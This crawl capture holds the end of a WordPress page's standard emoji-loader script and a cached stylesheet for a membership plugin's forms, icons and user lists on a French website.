n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.717 seconds, on 16 January 2026 @ 19 h 09 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css
body_size: 53497
content:
@font-face {
font-family: 'FontAwesome-ihc';
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?v=4.3.0);
src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');
font-weight: normal;
font-style: normal;
}
.fa-ihc {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
}
.fa-ihc-menu{
font-size: 30px;
display: block;
margin-bottom: 5px;
}
.fa-users-ihc:before, .fa-import_users-ihc:before {
content: "\f0c0";
}
.fa-user-ihc:before{
content: "\f007";
}
.fa-levels-ihc:before{
content: "\f005";
}
.fa-locker-ihc:before {
content: "\f023";
}
.fa-register-ihc:before {
content: "\f234";
}
.fa-login-ihc:before {
content: "\f090";
}
.fa-payments-ihc:before {
content: "\f0d6";
}
.fa-orders-ihc:before {
content: "\f0d6";
}
.fa-opt_in-ihc:before {
content: "\f0e0";
}
.fa-block_url-ihc:before{
content: '\f023';
}
.fa-payment_settings-ihc:before{
content: '\f155';
}
.fa-general-ihc:before {
content: "\f013";
}
.fa-affiliates-ihc:before {
content: "\f0e8";
}
.fa-help-ihc:before {
content: "\f059";
}
.fa-coupons-ihc:before{
content: "\f145";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-social_login-ihc:before {
content: "\f17d";
}
.fa-sign-out-ihc:before {
content: "\f08b";
}
.fa-sign-in-ihc:before {
content: "\f090";
}
.fa-unlock-ihc:before {
content: "\f09c";
}
.fa-username-ihc:before {
content: "\f007";
}
.fa-pass-ihc:before {
content: "\f023";
}
.fa-notifications-ihc:before{
content: "\f0f3";
}
.fa-magic_feat-ihc:before{
content: "\f0d0";
}
.ihc-icon-edit-e:before {
content: "\f044";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-remove-e:before {
content: "\f014";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-preview:before{
content: "\f06e";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-pop-list:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #fff;
}
.fa-ihc-dashboard{
margin-right: 0px;
width: 66px;
height: 66px;
text-align: center;
color: #ffffff;
padding: 20px;
border-radius: 50%;
font-size: 28px;
float: left!important;
box-sizing: border-box;
}
.fa-list-ihc:before{
content: "\f0ca";
line-height: 17px;
color: #fff;
font-size: 27px;
color: #fff;
margin: 3px 6px 0 0;
}
.fa-arrows-ihc:before {
content: "\f047";
cursor: move;
}
.ihc-icon-pop-list-black:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #000;
}
.fa-export-csv:before {
content: "\f019";
}
.fa-user-plus-ihc:before{
content: "\f234";
}
.fa-user_sites-ihc:before{
content: "\f0e8";
} .fa-ihc-fb:before,.fa-ihc-fb:after{
content: "\f09a";
}
.fa-ihc-tw:before,.fa-ihc-tw:after{
content: "\f099";
}
.fa-ihc-in:before,.fa-ihc-in:after{
content: "\f0e1";
}
.fa-ihc-goo:before,.fa-ihc-goo:after{
content: "\f1a0";
}
.fa-ihc-tbr:before,.fa-ihc-tbr:after{
content: "\f173";
}
.fa-ihc-vk:before,.fa-ihc-vk:after{
content: "\f189";
}
.fa-ihc-ig:before,.fa-ihc-ig:after{
content: "\f16d";
}
.fa-search-ihc:before{
content: "\f002";
margin-right: 5px;
}
.fa-filter-ihc:before{
content: ""\f233"";
margin-right: 5px;
}
.fa-dot-ihc:before{
content: "\f111";
margin-right: 5px;
}
.fa-taxes-ihc:before{
content: "\f295";
}
.fa-add-ihc:before{
content: "\f067";
}
.fa-currencies-ihc:before{
content: "\f155";
}
.fa-links-ihc:before{
content: "\f08e";
}
.fa-bp-ihc:before{
content: "\f29a";
}
.fa-woo-ihc:before{
content: "\f19a";
}
.fa-srch-ihc:before{
content: "\f002";
}
.fa-print-ihc:before {
content: "\f02f";
font-size: 16px;
cursor: pointer;
}
.fa-cheat_off-ihc:before{
content: "\f132";
}
.fa-membership_card-ihc:before {
content: "\f09d";
}
.fa-invitation_code-ihc:before{
content: "\f058";
}
.fa-download_monitor_integration-ihc:before{
content: "\f019";
}
.fa-individual_page-ihc:before{
content: "\f24d";
}
.fa-register_lite-ihc:before{
content: "\f234";
}
.fa-level_restrict_payment-ihc:before{
content: "\f005";
}
.fa-level_subscription_paln_settings-ihc:before{
content: "\f012";
}
.fa-gifts-ihc:before{
content: "\f06b";
}
.fa-wp_social_login-ihc:before{
content: "\f1d7";
}
.fa-list_access_posts-ihc:before{
content: "\f03a";
}
.fa-invoices-ihc:before{
content: "\f249";
}
.fa-invoice-preview-ihc:before{
content: "\f15c";
color: #5a6f7d;
font-size: 14px;
padding-left: 4px;
}
.fa-badges-ihc:before{
content: "\f219";
}
.fa-login_security-ihc:before{
content: "\f21b";
}
.fa-workflow_restrictions-ihc:before{
content: "\f27b";
}
.fa-subscription_delay-ihc:before{
content: "\f252";
}
.fa-level_dynamic_price-ihc:before {
content: "\f160";
}
.fa-user_reports-ihc:before{
content: "\f022";
}
.fa-pushover-ihc:before{
content: "\f10b";
}
.fa-pushover-on-ihc:before{
color:#66cbff !important;
font-size:26px;
content: "\f0f3";
}
.fa-arrow-ihc:before{
content: "\f0d7";
}
.fa-mycred-ihc:before{
content: "\f005";
}
.fa-account_page_menu-ihc:before{
content: "\f0c9";
}
.fa-api-ihc:before{
content: "\f085";
}
.fa-import_export-ihc:before{
content: "\f0ec";
}
.fa-drip_content_notifications-ihc:before{
content: "\f0f3";
} .fa-overview-account-ihc:before {
content: "\f015";
}
.fa-profile-account-ihc:before {
content: "\f007";
}
.fa-subscription-account-ihc:before {
content: "\f0a1";
}
.fa-social-account-ihc:before{
content: "\f067";
}
.fa-orders-account-ihc:before {
content: "\f0d6";
}
.fa-transactions-account-ihc:before {
content: "\f155";
}
.fa-membeship_gifts-account-ihc:before{
content: "\f06b";
}
.fa-membership_cards-account-ihc:before{
content: "\f022";
}
.fa-pushover_notifications-account-ihc:before{
content: "\f0f3";
}
.fa-help-account-ihc:before {
content: "\f059";
}
.fa-affiliate-account-ihc:before {
content: "\f0e8";
}
.fa-logout-account-ihc:before {
content: "\f08b";
} .fa-sites-is-active{
color: #0a9fd8;
font-size: 21px !important;
margin-right: 10px;
}
.fa-sites-is-not-active{
color: #999;
font-size: 21px !important;
margin-right: 10px;
}
.fa-register_redirects_by_level-ihc:before{
content: "\f090";
}
.fa-zapier-ihc:before{
content: "\f013";
}
.fa-infusionSoft-ihc:before{
content: "\f12d";
}
.fa-kissmetrics-ihc:before{
content: "\f0e4";
}
.fa-direct_login-ihc:before{
content: "\f13e";
}
.fa-reason_for_cancel-ihc:before{
content: "\f059";
}.ihc-tos-wrap{
padding:4px 0 8px 0;
position:relative;
}
.ihc-tos-wrap input[type=checkbox]{
margin:0 10px;
}
.ihc-tos-wrap a{
color: #0074a2;
text-decoration:none !important;
font-size:14px;
}
.ihc-tos-wrap a:hover{
text-decoration:underline !important;
}
.g-recaptcha-wrapper{
text-align:left;
margin:10px 5px;
padding:10px 5px;
}
.g-recaptcha{
display:inline-block;
vertical-align:middle;
}
#ihc_coupon_code_check_div_msg{
text-align:left;
margin-left:5px;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-valid{
color:#27bebe !important;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-not-valid{
color: #dd3559;
} .iump-register-form{
display:inline-block;
}
.iump-form-line-register{
padding:10px 5px;
border-bottom:1px solid #fafafa;
box-sizing:border-box;
position:relative;
}
.iump-labels-register{
min-width:140px;
text-align:right;
padding-right:15px;
display: inline-block;
}
.iump-form-upload_image{
margin-bottom:0px !important;
padding-bottom:0px !important;
}
.iump-form-line-register select{
min-width:177px;
vertical-align: middle;
}
.iump-form-line-register .iump-form-checkbox, .iump-form-line-register .iump-form-radiobox, .iump-form-line-register .iump-form-paybox{
margin-bottom:15px;
margin-right:15px;
}
.iump-form-line-register .iump-form-checkbox input, .iump-form-line-register .iump-form-radiobox input, .iump-form-line-register .iump-form-paybox input{
margin-right:5px;
vertical-align: inherit;
}
.iump-form-line-register .iump-form-sublabel{
clear:both;
font-size:11px;
color:#999;
display:block;
}
.ihc-member-photo {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width:180px;
max-height:180px;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
zoom: 0.9;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
margin:15px 3px;
}
.ihc-file-upload-button .ajax-file-upload,.ihc-file-upload-button  .ihc-delete-attachment-bttn, .ihc-delete-attachment-bttn{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-file-upload-button  .ihc-delete-attachment-bttn{
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));;
border-color: #d14241;
}
.ihc-info-link {
font-size: 11px;
text-decoration: none;
} .ihc-wrapp-the-errors{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 19px 12px 15px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #9b4449;
background-color: #fff6f4;
border-color: #f8cdcd;
}
.ihc-wrapp-the-errors div{
margin-bottom:10px;
}
.ihc-wrapp-the-errors .ihc-error-div{
}
.ihc-wrapp-the-errors .ihc-register-error{
}
.ihc-reg-success-msg{
}
.ihc-reg-update-msg{
}
.ihc-login-success{
}
.ihc-login-form-wrap{
display:block;
-webkit-box-sizing: border-box; */
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ihc-login-form-wrap a{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-form-wrap a:hover{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-error-wrapper{
display:block;
}
.impu-form-line-fr{
position:relative;
}
.ihc-login-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-login-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-login-error{
background: #dd3559;
padding: 8px 28px;
-webkit-border-radius: 3px;
border-radius: 3px;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
margin-top: 12px;
opacity: 1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
display: block;
position:relative;
text-align:center;
}
.ihc-login-error:before{ }
.ihc-login-pending{
}
.ihc-no-avatar{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/no-avatar.png);
width: 120px;
height: 120px;
background-size: cover;
}
.ihc-wrapp-file-upload{
display: inline-block;
vertical-align: middle;
max-width: 100%;
overflow: hidden;
}
.ihc-wrapp-file-upload .ajax-file-upload{ margin-top:3px;
}
.ihc-wrapp-file-upload .ihc-delete-attachment-bttn{
color: #fff;
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));
display: inline-block;
border-color:#d14241;
cursor: pointer;
margin-top:3px;
}
.ihc-wrapp-file-upload .ajax-file-upload-progress{
border: 1px solid #4fb756;
}
.ihc-wrapp-file-upload .ajax-file-upload-bar{
background: #4fb756;
color: #fff;
max-height:2px;
}
.ihc-wrapp-file-upload .ihc-icon-file-type{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/file-icon.png);
vertical-align: middle;
width: 20px;
height: 20px;
background-size: contain;
display: inline-block;
margin-right: 10px;
}
.ihc-wrapp-file-upload .ihc-file-name-uploaded{
display: inline-block;
margin-right: 10px;
margin-top:3px;
}
.ihc-account-page-wrapp{
display: block;
padding: 10px;
box-sizing: border-box;
} .ihc-ap-menu{
background: #777;
margin:0px 0;
min-width: 0px !important;
}
.ihc-ap-menu .ihc-ap-menu-item{
display: inline-block;
padding: 0px 10px;
font-size: 13px;
line-height:40px;
box-sizing:border-box;
}
.ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
}
.ihc-ap-menu .ihc-ap-menu-item a:hover{
}
.iump-form-paybox{
display:inline-block;
} .iump-form-line-register .ajax-file-upload-container{
display: inline-block;
}
.iump-form-line-register .ajax-file-upload-statusbar{
margin: 3px 0px;
}
.iump-form-line-register .ajax-file-upload-progress .ajax-file-upload-bar{
font-size: -9px;
}
.iump-form-line-register .ajax-file-upload-progress{
min-height: 3px;
}
.iump-form-line-register .ajax-file-upload-filename{
display: none;
}
.ihc-sm-wrapp-fe{
clear: both;
margin: 5px 0px;
}
.ihc-sm-item{
color: #fff;
padding: 3px 10px;
display: inline-block;
margin: 4px;
cursor: pointer;
}
.fa-ihc-sm{
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
line-height: 1.6;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
text-align: center;
width: 20px;
font-size: 17px;
text-align: center;
float:left;
}
.fa-ihc-sm:after{
display:none;
}
.ihc-sm-item-label{
margin-left: 5px;
white-space: nowrap!important;
overflow: hidden;
vertical-align: middle;
font-size: 13px;
font-family: "Segoe WP", "Segoe UI", Helvetica, Arial, sans-serif;
line-height: 2;
float:left;
}
.ihc-sm-item a,.ihc-sm-item a:hover{
border-bottom: none !important;
text-decoration: none;
color: #fff;
}
.ihc-sm-item.ihc-fb, .ihc-fb{
background-color: rgb(59, 89, 152);
}
.ihc-sm-item.ihc-tw, .ihc-tw{
background-color: #4099FF;
}
.ihc-sm-item.ihc-in, .ihc-in{
background-color: #0074a2;
}
.ihc-sm-item.ihc-goo, .ihc-goo{
background-color: rgb(217, 82, 50);
}
.ihc-sm-item.ihc-vk, .ihc-vk{
background-color: #5d83aa;
}
.ihc-sm-item.ihc-ig, .ihc-ig{
background-color: #125688;
}
.ihc-sm-item.ihc-tbr, .ihc-tbr{
background-color: #2c4762;
}
.ihc-account-page-sm-icon{
display:inline-block;
margin-right: 5px;
width: 27px;
text-align: center;
height: 27px;
font-size: 17px !important;
}
.ihc-account-page-sm-icon a, .ihc-account-page-sm-icon a:hover{
text-decoration: none;
color: #fff;
}
.ihc-ap-sm-top-icons-wrap{
display: inline-block;
padding-top: 5px; }
.ihc-sm-already-reg{
opacity: 0.4;
}
.ihc_coupon_code_check_div_msg{
text-align:left;
}
.iump-level-details-register{
margin: 15px 0px;
box-sizing: border-box;
padding: 12px 3px 12px 3px;
color: #777;
font-size: 14px;
}
.iump-level-details-register .ihc-order-title{
font-size:21px;
line-height:35px;
max-width:70%;
color: #333;
margin-bottom:15px;
text-align:left;
border-bottom:2px solid #33b5e5;
}
.iump-level-details-register-name{
float:left;
font-weight:500;
font-size:15px;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-details-register-price{
float:right;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-subdetails-register-name{
float:left;
font-weight:500;
font-size:14px;
padding-left:10px;
}
.iump-level-subdetails-register-price{
float:right;
}
.iump-discount-wrapper{
margin: 15px 0;
}
.iump-discount-wrapper .iump-level-details-register-price{
color:#27bebe;
}
.iump-tax-wrapper{
margin: 15px 0;
}
.iump-tax-wrapper .iump-level-details-register-price{
color:#f25a68;
}
.iump-totalprice-wrapper{
border-top:1px solid #efefef;
padding-top:5px;
color: #333;
margin: 15px 0;
font-size:15px;
}
.iump-totalprice-wrapper .iump-level-details-register-name{
font-size:17px;
}
.iump-totalprice-wrapper .iump-level-details-register-price{
font-weight:bold;
}
.ihc-mobile-bttn:before {
color: #fff;
content: "\f0c9";
font: normal normal normal 30px/1 FontAwesome-ihc;
line-height: 40px;
}
.ihc-mobile-bttn-wrapp{
display: none;
width: 100%;
height: 40px;
clear: both;
}
.ihc-mobile-bttn {
background-color: #0091cd;
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
width: 40px;
height: 40px;
text-align: center;
float: right;
margin-bottom: 10px;
cursor: pointer;
}
.ihc-mobile-bttn:hover, .ihc-mobile-bttn:focus {
background-color: #555;
border: 1px solid #c1c1c1;
border: 1px solid rgba(51, 51, 51, 0.3);
outline: 0;
}
@media (max-width: 361px){
.ihc-ap-menu .ihc-ap-menu-item{
display: block !important;
border-bottom: 1px rgba(255,255,255,0.2) solid;
border-right: 1px rgba(255,255,255,0.2) solid;
width: 50%;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.ihc-ap-menu .ihc-ap-menu-item a{
padding:8px 17px;
}
.ihc-ap-menu{ display: none;
}
.ihc-mobile-bttn-wrapp{
display: block;
}
}
.ihc-register-col {
width: 50%;
box-sizing: border-box;
padding-right: 10px;
max-width: 400px;
min-width: 310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-notice{
font-size: 11px;
color: #b64645;
color: #df2c2c;
margin-top: 3px;
font-family: 'Open Sans', sans-serif;
}
.ihc-input-notice{ border-color:#df2c2c !important;
}
.ihc-payment-icon{
width: 100px !important;
opacity: 0.3;
cursor: pointer;
filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
filter: gray;
-webkit-filter: grayscale(100%);
vertical-align:middle;
}
.ihc-payment-icon:hover{
opacity:1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-select-img-selected{
opacity: 1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-icon-wrap{
display: inline-block;
}
.ihc-public-trial-version{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 12px 12px 12px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #fff;
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
line-height: 1.5em;
background-color: #ab2c2c;
border-color: #ab2c2c;
}
.ihc-ap-wrap thead, .ihc-ap-wrap tbody, .ihc-ap-wrap tfoot{
background:none !important;
} .ihc-public-list-users-item{
padding: 5px;
margin: 5px;
border: 1px solid #c9c9c9;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-dots .owl-ihc-dot span{
border: 2px solid #fff;
box-shadow: 0px 0px 8px -1px rgba(0,0,0,0.3);
width: 7px;
height: 7px;
box-sizing: content-box;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
margin: 3px 4px !important;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-nav{
margin-top:1px !important;
} .pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
} .pag-theme2 .ihc-wrapp-list-users{
margin-left:17px;
margin-right:17px;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
left:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f104";
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
right:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f105";
} .pag-theme3 .ihc-wrapp-list-users{
margin-left:22px;
margin-right:22px;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
left:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
right:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
}
.ihc-clear{
clear: both;
}
.ihc-wrapp-list-users ul {
margin: 0px !important;
padding: 0px !important;
list-style-type: none;
} .ihc-user-list-pagination{
width: 100%;
text-align: center;
margin: 10px 0px;
padding:10px 0;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item, .ihc-user-list-pagination .ihc-user-list-pagination-item-selected, .ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 15px;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-selected{
color: orange;
background-color: #fff;
color: #000;
} .ihc-content-user-list ul li, .ihc-carousel-view ul li{
display: inline-block;
}
.ihc-user-list-label{
}
.ihc-account-affiliate-link{
background-color: #f16186 !important;
}
.ihc-disabled-box {
opacity: 0.5;
}
.ihc-public-flag{
width: 20px;
display: inline-block;
margin: 0 5px;
border-radius: 100%;
box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
vertical-align: sub;
}
.iump-form-line-register .select2.select2-container{
width: 100% !important;
}
.ihc-search-bar-wrapper{
margin:3px auto;
text-align:center;
position: relative;
display: table;
border-collapse: separate;
}
.ihc-search-bar-wrapper .ihc-search-bar{
height: 34px;
padding: 6px 12px!important;
font-size: 14px !important;
line-height: 1.42857143 !important;
color: #555;
background-color: #fff !important;
background-image: none;
border: 1px solid #ccc !important;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
min-width:290px !important;
max-width:400px !important;
margin:0 auto;
display:table-cell;
position: relative;
z-index: 2;
width: 90%;
margin-bottom: 0;
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0!important;
margin-bottom:0px !important;
}
.ihc-search-bar-wrapper .ihc-input-pre {
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1;
color: #555;
text-align: center;
